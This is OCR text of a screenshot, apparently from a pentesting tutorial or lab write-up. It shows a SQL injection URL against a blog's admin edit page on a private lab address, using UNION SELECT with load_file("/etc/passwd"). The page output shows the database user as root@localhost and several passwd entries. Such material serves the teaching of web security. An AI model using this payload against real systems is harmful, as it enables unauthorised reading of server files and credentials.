 Administration of my E
192.168.56.101/admin/edit.php?id=-1+union+select+1,user(),load_file("/etc/passwd"),4
Administration of my Blog
Home | Manage post | New post | Logout
Title: root@localhost
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
Text: sync:x:4:65534:sync:/bin:/bin/sync
Update